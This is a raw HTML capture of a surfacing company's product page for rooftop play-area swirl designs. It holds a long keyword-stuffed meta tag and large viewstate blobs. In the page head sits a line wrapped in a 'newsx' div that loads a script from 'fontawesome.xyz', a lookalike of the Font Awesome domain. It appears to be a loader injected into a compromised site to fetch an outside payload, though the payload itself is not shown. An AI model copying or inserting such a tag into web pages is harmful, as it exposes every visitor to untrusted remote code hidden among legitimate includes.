

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.surfacingsystems.com/View/Recreational-Play-Space-wSwirl-Designs
body_size: 55330
content:

<!DOCTYPE HTML>
<html>
<head><title>
	Rooftop Flooring Designs | Free Flowing Surfacing Layouts | Recreational Rooftop Patterns | Soft Surfaces Swirls
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/62.js"></script></div>
    <link rel="stylesheet" href="/Styles/colorbox.css" type="text/css" />
    <script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.jstepper.min.js" type="text/javascript"></script>
    <script src="/Scripts/productOptions.js" type="text/javascript"></script>
    <style>
        .secCategoryLinks 
        {
            float: right;
            text-align: right;
        }

        .categoryLinks 
        {
            padding: 6px 10px 6px 10px;
            margin-top: 6px;
            display: inline-block;
            background-color: buttonface;
            border-width: 2px;
            border-style: outset;
            border-color: silver;
            border-radius: 3px 3px;
            color: black;
        }

        .secCategoryLinks a, 
        .secCategoryLinks a:link, 
        .secCategoryLinks a:visited 
        {
            color: black !important;
        }

    </style>
<link id="galleriffic" href="/Styles/galleriffic.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.galleriffic.js?t=639042048000000000"></script><script type="text/javascript" src="/Scripts/jsProductGalleryDefault.js?t=639042048000000000"></script><script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-4033", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639042048000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639042048000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639042048000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639042048000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639042048000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639042048000000000"></script><link id="customcss" href="/Styles/115088/custom_0.css?v=1892025111444AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639042048000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><meta name="description" content="Recreational Rooftop Play Area with endless design capabilities. Here you see Lines, Diamonds and Swirls within the same school location." /><meta name="keywords" content="Recreational Drawings, Recreational Design Library, Recreational Surfacing Layouts, Recreational Tile Patterns, Paver Layouts for Rooftops, Rubber Paver Designs for Rooftops, Rooftop Layouts, Rooftop Paver Designs, Rooftop Paver Detailed Drawings, Rooftop Paver Layouts for Patios, Rooftop Patio Designs,  Rubber Paver Patterns, Rubber Paver Designs, Rubber Paver Designs for a Rooftop, Roof Deck Layouts, Patterns for a Roof Deck, Roof Deck Designs, Design Patterns for a Patio Deck, Patio Deck Layouts, Layouts for Interlocking Tiles, Interlocking Tile Layouts, Layouts for Rooftop Pavers, Rooftop Paver Designs, Designs for Patios and Decks, Patio and Deck Designs, Designs for Roof Decks and Patios,  Rooftop Deck and Patio Designs, Designs for a Commercial Rooftops, Commercial Rooftop Designs, Designs for an Outdoor Deck, Outdoor Deck Patterns, Patterns for Rubber Pavers, Rubber Paver Designs, Interlocking Paver Designs, Designs for Decks and Porches, Deck and Porch Designs, Designs for Porches and Decks, Porch and Deck Designs, Designs for Interlocking Rubber Pavers, Interlocking Rubber Paver Designs, Rubber Paver Designs, Best Rooftop Designs, Best Rooftop Paver Designs, Best Interlocking Rooftop Paver Designs, Paver Designs, Roof Paver Designs, Interlocking Rooftop Paver Designs, Best Roof Paver Designs, Best Rubber Paver Designs, Designs for Commercial Rooftop Pavers, Concrete Paver Designs, Best Recycled Paver Designs, Rubber Tile Designs, Best Rubber Tile Designs, Designs for a Roof Gardens, Roof Garden Designs, Roof Garden Paver Designs, Rubber Tile Designs, Interlocking Rubber Tile Designs, Designs for Rubber Safety Surfacing, Best Rubber Tile Designs, Interlocking Rubber Tile Designs, Rooftop Flooring Specification, Rubber Tile Specification, Technical Specification, Designs for Ballast Rooftops, Designs for Ballast Rooftop Pavers, Ballast Rooftop Designs, Ballast Rooftop Paver Designs, Rooftop Ballast Paver Designs, Ballast Paver Designs for Patios, Ballast Rooftop Patio Designs,  Ballast Paver Designs, Ballast Paver Specification, Designs for a Ballast Rooftops, Ballast  Roof Deck Designs, Designs for a Ballast Roof Deck, Ballast Roof Deck Specification, Designs for a Ballast Patio Deck, Ballast Patio Deck Designs, Ballast Designs for Interlocking Tiles, Ballast Interlocking Tile Designs, Designs for Ballast Rooftop Pavers, Ballast Rooftop Paver Designs, Designs for Ballast  Patios and Decks, Ballast Patio and Deck Designs, Designs for Ballast Roof Decks and Patios, Ballast Rooftop Deck and Patio Designs, Ballast Designs for a Commercial Rooftops, Ballast Commercial Rooftop Designs, Designs for a Ballast Deck, Ballast Outdoor Deck Designs, Designs for Ballast Rubber Pavers, Ballast Rubber Paver Designs, Ballast Interlocking Paver Designs, Ballast Designs for Decks and Porches, Ballast Deck and Porch Designs, Ballast Designs for Porches and Decks, Ballast Porch and Deck Designs, Ballast Designs for Interlocking Rubber Pavers, Ballast Interlocking Rubber Paver Designs, Ballast Rubber Paver Designs, Ballast Rooftop Designs, Best Ballast Rooftop Paver Designs, Best Ballast Interlocking Rooftop Paver Designs, Ballast Paver Designs, Ballast Roof Paver Designs, Ballast Interlocking Rooftop Paver Designs, Best Ballast Roof Paver Designs, Best Ballast Rubber Paver Designs, Designs for Commercial Ballast Rooftop Pavers, Ballast Concrete Paver Designs, Ballast Recycled Paver Designs, Rubber Tile Ballast Designs, Ballast Rubber Tile Designs, Ballast Designs for a Roof Gardens, Roof Garden Ballast Designs, Roof Garden Ballast Paver Designs, Rubber Tile Ballast Designs, Interlocking Rubber Tile Ballast Designs, Designs for Rubber Ballast Pavers, Best Rubber Ballast Designs, Interlocking Ballast Rubber Tile Designs, Ballast Rooftop Flooring Specification, Rubber Tile Ballast Specification, Technical Ballast Designs, Layouts for Recreational Rooftops, Recreational Layouts, Layouts for Interlocking Tiles, Layouts for Rubber Tiles, Rubber Tile Layouts, Recreational Mat Layouts, Rubber Mat Layouts, Layouts for Kids Recreational Areas, Interlocking Rubber Tile Layouts, Layouts for an Interlocking Rubber Tiles, Layouts for Interlocking Tiles, Interlocking Tile Layouts, Layouts for Outdoor Recreational, Outdoor Recreational Layouts,  Layouts for a Commercial Recreational Play Spaces, Commercial Recreational Layouts, Layouts for Safety Surfacing, Safety Surfacing Layouts, Layouts for Rubber Recreational Mats, Rubber Mat Recreational Layouts, Rubber Mat Recreational Layouts, Best Recreational Layouts, Best Recreational Detailed Layouts, Best Recreational Safety Surfacing Layouts, Best Recreational Safety Surfacing Layouts, Layouts for Recreational Safety Surfacing, Recreational Safety Surfacing Layouts, Recreational Safety Surfacing Detailed Layouts, Best Recreational Safety Surfacing Layouts, Best Recreational Safety Surfacing Detailed Layouts, Best Recycled Product Layouts, Rubber Tile Layouts, Best Rubber Tile Layouts, Rubber Safety Surfacing Layouts, Rubberized Safety Surfacing Layouts, Rubberized Safety Surfacing Layouts, Rubber Tile Layouts, Interlocking Rubber Tile Layouts, Best Safety Surfacing Layouts, Layouts for Rubber Safety Surfacing, Best Rubber Tile Layouts, Interlocking Rubber Tile Layouts, Unitary Surfacing Layouts, Layouts For Unitary Surfacing, Unitary Rubberized Surfacing Layouts, Unitary Rubber Surfacing Layouts, Recreational Tile Layouts, Recreational Flooring Layouts, Recreational Safety Tile Layouts, Recreational Surfacing Layouts, Rubber Tile Layouts, Rubber Recreational Mat Layouts, Recreational Surface Layouts, Soft Surfaces Layouts, Soft Tile Layouts, Recreational Fall Protection Layouts, PIP Surfacing Layouts, Pour In Place Layouts, Pour In Place Safety Surfacing Layouts, Technical Layouts, Layouts for Recreational Play Spaces, Recreational Layouts, Layouts for Interlocking Tiles, Layouts for Rubber Tiles, Rubber Tile Layouts, Recreational Mat Layouts, Rubber Mat Layouts, Layouts for Kids Recreational Areas, Interlocking Rubber Tile Layouts, Layouts for an Interlocking Rubber Tiles, Layouts for Interlocking Tiles, Interlocking Tile Layouts, Layouts for Outdoor Recreational, Outdoor Recreational Layouts,  Layouts for a Commercial Recreational Play Areas, Commercial Recreational Layouts, Layouts for Safety Surfacing, Safety Surfacing Layouts, Layouts for Rubber Recreational Mats, Rubber Mat Recreational Layouts, Rubber Mat Recreational Layouts, Best Recreational Layouts, Best Recreational Detailed Layouts, Best Recreational Safety Surfacing Layouts, Best Recreational Safety Surfacing Layouts, Layouts for Recreational Safety Surfacing, Recreational Safety Surfacing Layouts, Recreational Safety Surfacing Detailed Layouts, Best Recreational Safety Surfacing Layouts, Best Recreational Safety Surfacing Detailed Layouts, Best Recycled Product Layouts, Rubber Tile Layouts, Best Rubber Tile Layouts, Rubber Safety Surfacing Layouts, Rubberized Safety Surfacing Layouts, Rubberized Safety Surfacing Layouts, Rubber Tile Layouts, Interlocking Rubber Tile Layouts, Best Safety Surfacing Layouts, Layouts for Rubber Safety Surfacing, Best Rubber Tile Layouts, Interlocking Rubber Tile Layouts, Unitary Surfacing Layouts, Layouts For Unitary Surfacing, Unitary Rubberized Surfacing Layouts, Unitary Rubber Surfacing Layouts, Recreational Tile Layouts, Recreational Flooring Layouts, Recreational Safety Tile Layouts, Recreational Surfacing Layouts, Rubber Tile Layouts, Rubber Recreational Mat Layouts, Recreational Surface Layouts, Soft Surfaces Layouts, Soft Tile Layouts, Recreational Fall Protection Layouts, PIP Surfacing Layouts, Pour In Place Layouts, Pour In Place Safety Surfacing Layouts, Technical Layouts, Free Flowing Designs, Free Flowing Rubber Designs" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
    <form method="post" action="./Recreational-Play-Space-wSwirl-Designs" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="8" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="P1jLxEZJoR2PyP0d69J/sE9WDIuQaoGsaaApGBl7cnE30K1Ons/[base64]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[base64]/92HUuVVbTiPbsr4iz5" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="RZCTNBf65dsscJzW5ZX4f4FptGTVYDwd+JKGd9eKGZ48MAHOiLNJ2RAg4Z1zADUOBC/2g3tvbtuT8OYboiwYN01rCpylgNozMtS6wSfmJF0B3oCusekHKOp17Ghrr8GTiNexRmdcYd8sN/CR8Prmt0hPWCdFNW/AZFUFtLupLVPJEDzzKc69aU9qFIU7rMd/YBu2mGn24v1ZiEZb4fWFGdTwuokLtO2BB0EGi+C94blSFu765OQvoHD8ypCZS0rzX/UVXDOBFzccG1Dla5PqOmlEsgRYTntsHVWecNJjgXWzEuQH4dwIBPzSz2QLjrwMAO7UXIhp/bLXt3eeE+MdYV6smI/+/[base64]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" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="4nmJtrzmWeVbSb/J2NbYZDqQKgF20xoyy4A+a3jZKfo1QVY/Ss5RtxJej4lq/80SIAfstKpSSp7XXi5z1xmEuKGIHWE7NU/7QC/1WI6EPUx83rHek2g4Ud2LS5p0vlm2ipwUNG/xTYbNxK0xI5qUDKqCLQBcJi/T7+YNLxY2KFdK/k2diF5HslSfJp+DhM2WvcPCo3peZS/Y0EWGKPi6ZJdYgqiuaB9M2182bFAwTap5fiDGIDgzctj2YCJF8mv6O/SgLtLnBBCHz6ldVLrDHo78EHrgX9M5nx/[base64]/zirBF02qFe1HEC7CEycTvOoDm+uUuz1/1id//T3Rb/f0fQpq5o4hyrv+l/+1iL/HUgiNbqmOmGbVOCd4DGZqwnJiuJSPSxJTUJDe0P07vzNvNMTRYXtUlwUgzEzMHcL91/dRR8bmbB0hQOqsfr6qicUw8iUeuMuZ9R7um9/MYe2qGzEpMytjXmzRsjQy45MfSw+BO+1+cBv1SVCHGfw8EAyk5u7Ch+aZffQmfRayWPtfAOlbvMfcxbzYetvxmIg2wkGtg8enhTDEd4YimdKx9/1v/XE7sTR0JLi/ONK/X1G8YAyW9nB/4w97cN9RtKhoeINq34GaCkCe8eLcT9S/NtJqTan4QXEUBbmWuSbPCFkftadxE0vVI1y1GIS/djvu4+fjZkXZajyX4Hvzy1e+cPhoyav2+7WPfTbR/V1551cQ6t1NCjux2PkJazVmVLEAHuys/EXXh0hIJZGXy1puGG4XRkh8Et2r3M5EdX0qEuB2FOWVUXz4OC2lIEEB13l3hp/[base64]/oDyrfzbYbu9HhYCpmlHHYSlhxYLwg+Ql/+0JCSkpIaXfx598iuN82CDS96SU734gbwFtXdECEUkQ/lZaAxmQ8lAMWZWZNqoL9FKZ2uCUjJppyraTjJRHrdrH90PFEr4M920ru3bJAARCUAIzCXH9fLecqFuk0qdXCRcTzPXC687//YxFEjWVMTGt24unSu6s3HMDfdB+wL6rj5ResCdFALuoObRTqY9/29ORI9TXOzCNuopDWv1XWSuTB+gnRqiDnkXc5p3aWggMoJJbxwxnpN7aQta68GQ0s4tlARvHfPufw4TOWVCmcD5boDaBYQH+CS2QP5jqE+KYeQmP6WUY7jiT4UJe63zAOoax3ptE5f8ZL67pjg1jPAL04k/jteIc0xaEfxbOluKNQ2QcNY4xjJKNFoWf7Mh6oJ/nLGl6FCOoF0m0ioHBtunkavv/w8mHWxRGQ/gKJEGNcavIRcZKY1sGbVW3tL2W+8bKCB0ml6mI74cs0NbH5oGcZsUdYZazBw7n17ZJNtnsYod3J6S/MUPLF2KGVSjFleeRZy766tv7OxGJiXJ3KDxNY4wOcW9+Ve1hSN7jXkuSRzX9O8C1upQfNNftKGscHk3hAq9D9rvzMa+5FNGOAmShtZEJPpjDhTFA8gvhpQ6lOiuWlMOrfue2JQKwoaBu1JjszMfyrc4X/A+RTb+SE/mwilS73Z6dsWaYW3qoxEFpmsL8hs4w9VADmEDxpNkLsbqyLqkl2X/GFIdDAU6/yJbJMsCk7DZxNlQb3RVALrY7mH5D/[base64]/NFZpr+IZBLH3jrULPGbpZsBurOrOi2zvvICgN2HSKW/GZ/PpKSec2olFe0qj/IuaJbVLcrTP9ldyLk5P56rmVoMBLNGDdiViuqVn7rLrNGvMOq9SEnkWGG1hzPKUYGbXyo5BJ+yJvoFELvQ5VOCNBwfF51gBwziDnAKLC5VrcmU37j9QCDoUd4KZQNwG7jryea9fnbdcmSnQU35D/DEHheGJ6AtYI8WMABb9r/MfvpxRP4c2kiGOvcXlqneRef+RdtFiLesZW0e0/pAnFbp+DbQ1+/+TUR9IuLrF3aXcjJ9X3knBPkhVLfGzU46PKDxD/fmNu1Hdaen1rD57OgHQYtp3OM5uT6KICyJywqHvhJOw3wgfkFiHJCQ8zHoaPiE0huU/gq1